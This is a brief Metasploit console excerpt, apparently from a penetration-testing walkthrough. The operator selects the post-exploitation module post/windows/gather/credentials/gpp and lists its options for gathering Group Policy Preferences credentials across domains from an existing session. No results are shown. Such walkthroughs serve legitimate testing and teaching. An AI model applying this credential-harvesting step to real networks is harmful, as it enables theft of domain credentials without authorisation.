 msf6 post(windows/gather/enum_unattend) > use post/windows/gather/credentials/gpp
msf6 post(windows/gather/credentials/gpp) > show options
Module options (post/windows/gather/credentials/gpp):
Name Current Setting Required Description
ALL true no Enumerate all domains on network.
DOMAINS no Enumerate list of space separated domains DOMAINS="dom1 dom2".
SESSION yes The session to run this module on
STORE true no Store the enumerated files in loot.
View the full module info with the info, or info -d command.